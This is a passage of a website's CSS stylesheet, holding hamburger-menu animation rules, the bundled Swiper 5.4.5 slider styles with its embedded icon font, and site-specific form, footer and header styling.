    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear;
}
.hamburger--vortex .hamburger-inner::before {
    transition-property: top, opacity;
}
.hamburger--vortex .hamburger-inner::after {
    transition-property: bottom, transform;
}
.hamburger--vortex.is-active .hamburger-inner {
    transform: rotate(765deg);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
    transition-delay: 0s;
}
.hamburger--vortex.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--vortex.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
}

/*
 * Vortex Reverse
 */
.hamburger--vortex-r .hamburger-inner {
    transition-duration: 0.2s;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear;
}
.hamburger--vortex-r .hamburger-inner::before {
    transition-property: top, opacity;
}
.hamburger--vortex-r .hamburger-inner::after {
    transition-property: bottom, transform;
}
.hamburger--vortex-r.is-active .hamburger-inner {
    transform: rotate(-765deg);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
    transition-delay: 0s;
}
.hamburger--vortex-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--vortex-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}

/**
 * Swiper 5.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 16, 2020
 */
@font-face {
    font-family: "swiper-icons";
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal;
}
:root {
    --swiper-theme-color: #007aff;
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    /* Fix of Webkit flickering */
    z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
    flex-direction: column;
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
    flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto;
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform;
}

.swiper-slide-invisible-blank {
    visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform, height;
}

/* 3D Effects */
.swiper-container-3d {
    perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
    transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* CSS Mode */
.swiper-container-css-mode > .swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    /* For Firefox */
    -ms-overflow-style: none;
    /* For Internet Explorer and Edge */
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
    display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
    scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: x mandatory;
        scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
    -ms-scroll-snap-type: y mandatory;
        scroll-snap-type: y mandatory;
}

:root {
    --swiper-navigation-size: 44px;
    /*
    --swiper-navigation-color: var(--swiper-theme-color);
    */
}

.swiper-button-prev,
.swiper-button-next {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size) / 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
    opacity: 0.35;
    cursor: auto;
    pointer-events: none;
}

.swiper-button-prev:after,
.swiper-button-next:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
    line-height: 1;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto;
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: "prev";
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto;
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: "next";
}

.swiper-button-prev.swiper-button-white,
.swiper-button-next.swiper-button-white {
    --swiper-navigation-color: #ffffff;
}

.swiper-button-prev.swiper-button-black,
.swiper-button-next.swiper-button-black {
    --swiper-navigation-color: #000000;
}

.swiper-button-lock {
    display: none;
}

:root {
    /*
    --swiper-pagination-color: var(--swiper-theme-color);
    */
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: 300ms opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 10px;
    left: 0;
    width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(0.33);
    position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(0.33);
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: 0.2;
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: 200ms transform, 200ms top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 200ms transform, 200ms left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: 200ms transform, 200ms right;
}

/* Progress */
.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, 0.25);
    position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar,
.swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar,
.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0;
}

.swiper-pagination-white {
    --swiper-pagination-color: #ffffff;
}

.swiper-pagination-black {
    --swiper-pagination-color: #000000;
}

.swiper-pagination-lock {
    display: none;
}

/* Scrollbar */
.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%;
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 10px;
    left: 0;
    top: 0;
}

.swiper-scrollbar-cursor-drag {
    cursor: move;
}

.swiper-scrollbar-lock {
    display: none;
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
    max-width: 100%;
    max-height: 100%;
    -o-object-fit: contain;
       object-fit: contain;
}

.swiper-slide-zoomed {
    cursor: move;
}

/* Preloader */
:root {
    /*
    --swiper-preloader-color: var(--swiper-theme-color);
    */
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    -webkit-animation: swiper-preloader-spin 1s infinite linear;
            animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent;
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff;
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000;
}

@-webkit-keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg);
    }
}
/* a11y */
.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-cube {
    overflow: visible;
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
    pointer-events: auto;
    visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
    filter: blur(50px);
    z-index: 0;
}

.swiper-container-flip {
    overflow: visible;
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Eina04", arial;
    -webkit-font-smoothing: subpixel-antialiased;
}

a:focus,
input:focus,
button:focus,
select:focus,
textarea:focus {
    outline: none;
}

html, body {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

ul, ol {
    list-style-position: outside;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

a {
    text-decoration: none;
}

a img {
    border: none;
}

img, video {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
}

video {
    outline: none;
}

header, footer, section, article, aside, main, nav, svg {
    display: block;
}

table {
    border-collapse: collapse;
}

input, textarea, select, button {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
}

input[type=text], input[type=email], textarea, select {
    width: 100%;
}

input[type=submit] {
    cursor: pointer;
}

select, button {
    cursor: pointer;
}

textarea {
    display: block;
    overflow: auto;
    resize: vertical;
}

button {
    background: none;
    border: none;
    cursor: pointer;
}

a, a:before, a:after, input, select, textarea, button {
    transition: color 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), background 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), border 0.4s cubic-bezier(0.215, 0.61, 0.355, 1), opacity 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
}

body {
    background-color: #FAFCFE;
    overflow-x: hidden;
}

#safari {
    overflow-x: hidden;
}

.validation_message,
.gform_validation_container,
.gform_ajax_spinner {
    display: none;
}

.gform_confirmation_message {
    font-size: 18px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #ee403d;
    text-decoration: underline;
    margin-top: 30px;
}

.gform_validation_error .validation_error {
    display: none;
}
.gform_validation_error .gfield_error input,
.gform_validation_error .gfield_error textarea {
    background: #fff !important;
    border: 1px solid #ee403d !important;
}
.gform_validation_error .gfield_error input::-moz-placeholder, .gform_validation_error .gfield_error textarea::-moz-placeholder {
    color: #ee403d;
}
.gform_validation_error .gfield_error input:-ms-input-placeholder, .gform_validation_error .gfield_error textarea:-ms-input-placeholder {
    color: #ee403d;
}
.gform_validation_error .gfield_error input::placeholder,
.gform_validation_error .gfield_error textarea::placeholder {
    color: #ee403d;
}

.wrapper {
    width: 100%;
    max-width: 1580px;
    margin: 0 auto;
    background-color: #fff;
}

.padding {
    padding-left: 30px;
    padding-right: 30px;
}

.arrow-svg {
    margin-top: -2px !important;
}

.width {
    width: 100%;
    padding-left: 80px !important;
}
@media (max-width: 1024px) {
    .width {
        padding-left: 0 !important;
    }
}

.btn {
    display: flex;
    align-items: center;
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ee403d;
}
.btn svg * {
    stroke: #fff;
}
.btn svg {
    margin-left: 9px;
    transition: 0.34s;
}
.btn:hover svg {
    transform: translateX(5px);
}

.labeltitle {
    display: flex;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 10px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    padding-bottom: 10px;
    border-bottom: 2px solid #ee403d;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 50px white inset !important;
}

input[type=checkbox]:focus {
    outline: 0;
}

.border-bottom {
    border-bottom: 1px solid #c0c8e0;
}

#cookie-law-info-again {
    display: none !important;
}

.cli-bar-container {
    width: 100%;
    max-width: 1580px;
    margin: 0 auto;
    padding-left: 80px;
}
@media (max-width: 1024px) {
    .cli-bar-container {
        padding-left: 0;
    }
}
.cli-bar-container a {
    color: #fff !important;
}

.gform_hidden {
    display: none;
}

.footer {
    position: relative;
    width: 100%;
    background-color: #1c2838;
    padding: 200px 80px 60px 80px;
}
@media (max-width: 1149px) {
    .footer {
        padding-top: 150px;
    }
}
@media (max-width: 1024px) {
    .footer {
        padding: 80px 80px 40px 80px;
    }
}
@media (max-width: 767px) {
    .footer {
        padding: 50px 30px;
    }
}
.footer nav {
    position: relative;
}
.footer nav ul {
    display: flex;
    align-items: center;
}
@media (max-width: 767px) {
    .footer nav ul {
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
}
.footer nav li {
    list-style: none;
}
.footer nav li:not(:last-child) {
    margin-right: 60px;
}
@media (max-width: 1349px) {
    .footer nav li:not(:last-child) {
        margin-right: 30px;
    }
}
@media (max-width: 1149px) {
    .footer nav li:not(:last-child) {
        margin-right: 25px;
    }
}
.footer nav a:hover {
    color: #ee403d;
}
.footer .copy {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 1149px) {
    .footer .copy {
        max-width: 250px;
    }
}
@media (max-width: 1024px) {
    .footer .copy {
        order: 2;
        margin-top: 18px;
        max-width: none;
    }
}
@media (max-width: 767px) {
    .footer .copy {
        text-align: center;
        max-width: 245px;
        margin: 40px auto 0 auto;
    }
}
@media (max-width: 1149px) {
    .footer__logo svg,
.footer__logo img {
        width: 250px;
    }
}
@media (max-width: 359px) {
    .footer__logo svg,
.footer__logo img {
        width: 100%;
    }
}
.footer__topnav {
    position: relative;
    display: flex;
    align-items: center;
}
@media (max-width: 1024px) {
    .footer__topnav {
        display: none;
    }
}
.footer__top, .footer__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
@media (max-width: 767px) {
    .footer__top, .footer__bottom {
        margin: 0 auto;
        align-items: center;
        justify-content: center;
    }
}
.footer__top {
    padding-bottom: 60px;
    border-bottom: 1px solid #304158;
}
@media (max-width: 1149px) {
    .footer__top {
        padding-bottom: 40px;
    }
}
@media (max-width: 1024px) {
    .footer__top {
        border-bottom: none;
        padding-bottom: 0;
    }
}
.footer__top nav a {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    color: #fff;
    font-size: 17px;
}
@media (max-width: 1149px) {
    .footer__top nav a {
        font-size: 16px;
    }
}
.footer__bottom {
    padding-top: 40px;
}
@media (max-width: 1349px) {
    .footer__bottom {
        align-items: flex-start;
        flex-wrap: wrap;
    }
}
@media (max-width: 1149px) {
    .footer__bottom {
        padding-top: 40px;
    }
}
@media (max-width: 1024px) {
    .footer__bottom {
        padding-top: 0;
        flex-wrap: nowrap;
        flex-direction: column;
    }
}
.footer__bottom nav {
    padding-right: 72px;
    margin-left: auto;
}
@media (max-width: 1349px) {
    .footer__bottom nav {
        padding-right: 0;
        transform: translateY(-4px);
    }
}
@media (max-width: 1024px) {
    .footer__bottom nav {
        transform: none;
        margin-left: 0;
        order: 1;
        margin-top: 40px;
    }
}
@media (max-width: 767px) {
    .footer__bottom nav {
        margin: 50px auto 0 auto;
    }
}
.footer__bottom nav li:not(:last-child) {
    margin-right: 22px;
}
@media (max-width: 767px) {
    .footer__bottom nav li:not(:last-child) {
        margin-right: 0;
        margin-bottom: 22px;
    }
}
@media (max-width: 767px) {
    .footer__bottom nav li {
        text-align: center;
    }
}
.footer__bottom nav a {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
}
@media (max-width: 767px) {
    .footer__bottom nav a {
        font-size: 16px;
        text-align: center;
    }
}
@media (max-width: 1349px) {
    .footer__made {
        margin-top: 20px;
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .footer__made {
        order: 2;
        margin-top: 10px;
    }
}
@media (max-width: 767px) {
    .footer__made {
        margin-top: 30px;
    }
}
.footer__made span {
    font-size: 13px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #c0c8e0;
    display: flex;
    align-items: center;
}
@media (max-width: 1349px) {
    .footer__made span {
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;
        margin-left: auto;
    }
}
@media (max-width: 1024px) {
    .footer__made span {
        margin-left: 0;
    }
}
@media (max-width: 767px) {
    .footer__made span {
        margin: 0 auto;
    }
}
@media (max-width: 1349px) {
    .footer__made a {
        width: 20px;
    }
}
.footer__made svg * {
    fill: #c0c8e0;
    transition: 0.34s;
}
.footer__made svg *:hover {
    fill: #fff;
}
.footer .header__search {
    position: relative;
    width: 100%;
    margin-bottom: 50px;
}
.footer .header__search svg {
    position: absolute;
    right: 20px;
    top: 0;
    margin: auto;
    height: 43px;
    width: 13px;
    transition: 0.34s;
}
.footer .header__search:hover svg {
    transform: scale(1.2, 1.2);
}
.footer .header__search:hover svg * {
    fill: #0d223f;
}
.footer #searchform {
    position: relative;
    width: 100%;
    height: 44px;
}
.footer #searchform label {
    display: none;
}
.footer #searchform input[type=text] {
    width: 100%;
    border-radius: 4px;
    height: 44px;
    background-color: #f1f2f3;
    border: none;
    padding: 15px 20px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #333e63;
}
.footer #searchform input[type=text]::-moz-placeholder {
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]:-ms-input-placeholder {
    -ms-transition: 0.2s;
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]::placeholder {
    transition: 0.2s;
    color: #90a4ae;
}
.footer #searchform input[type=text]:active::-moz-placeholder, .footer #searchform input[type=text]:focus::-moz-placeholder {
    opacity: 0;
}
.footer #searchform input[type=text]:active:-ms-input-placeholder, .footer #searchform input[type=text]:focus:-ms-input-placeholder {
    opacity: 0;
}
.footer #searchform input[type=text]:active::placeholder, .footer #searchform input[type=text]:focus::placeholder {
    opacity: 0;
}
.footer #searchform input[type=submit] {
    position: absolute;
    right: 0;
    height: 100%;
    border: none;
    padding: 0 10px;
    color: #9eafb8;
    background: none;
    opacity: 0;
    z-index: 2;
}

.header {
    position: sticky;
    width: 100%;
    padding: 30px 80px 50px 80px;
    transition: 0.34s;
    will-change: transform;
    z-index: 999 !important;
}
@media (max-width: 1440px) {
    .header {
        padding-bottom: 30px;
        padding-top: 25px;
    }
}
@media (max-width: 1199px) {
    .header {
        padding-right: 60px;
    }
}
@media (max-width: 1024px) {
    .header {
        padding: 25px 45px;
    }
}
@media (max-width: 767px) {
    .header {
        padding: 25px 18px;
    }
}
@media (max-width: 1024px) {
    .header.active {
        position: sticky;
        background-color: #fff;
        top: 0;
        border-bottom: 2px solid #d4e4ef;
        transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1);
        transform: translateY(0);
    }
    .header.hidden {
        transform: translateY(-100%);
        position: sticky;
    }
}
.header__top, .header__bottom {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.header__search {
    position: relative;
}
.header__search svg {
    position: absolute;
    right: 20px;
    top: 0;
    margin: auto;
    height: 43px;
    width: 13px;
    transition: 0.34s;
}
@media (max-width: 1440px) {
    .header__search svg {
        height: 35px;
    }
}
.header__search:hover svg {
    transform: scale(1.2, 1.2);
}
.header__search:hover svg * {
    fill: #0d223f;
}
.header__top {
    padding-bottom: 25px;
    border-bottom: 1px solid #d4e4ef;
}
@media (max-width: 1024px) {
    .header__top {
        display: none;
    }
}
.header__top nav ul {
    display: flex;
    align-items: center;
}
.header__top nav li {
    list-style: none;
}
.header__top nav li:not(:last-child) {
    margin-right: 45px;
}
@media (max-width: 1449px) {
    .header__top nav li:not(:last-child) {
        margin-right: 35px;
    }
}
@media (max-width: 1249px) {
    .header__top nav li:not(:last-child) {
        margin-right: 15px;
    }
}
.header__top nav li.current_page_item a {
    color: #ee403d;
}
.header__top nav a {
    font-size: 12px;
